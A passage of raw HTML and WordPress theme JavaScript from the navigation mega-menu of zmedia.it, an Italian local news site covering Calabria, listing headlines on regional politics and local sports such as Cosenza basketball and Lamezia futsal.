<\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena/"  rel="bookmark" class="td-image-wrap " title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena" ><img class="entry-thumb" src="[data-uri]" alt="" title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/pnrr-polistena-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena/"  rel="bookmark" title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena">Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/ranuccio-consiglio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza/"  rel="bookmark" title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza">Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta/"  rel="bookmark" class="td-image-wrap " title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta/"  rel="bookmark" title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci/"  rel="bookmark" class="td-image-wrap " title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/IMG_6400-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/" class="td-post-category" >Politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci/"  rel="bookmark" title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”">Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a 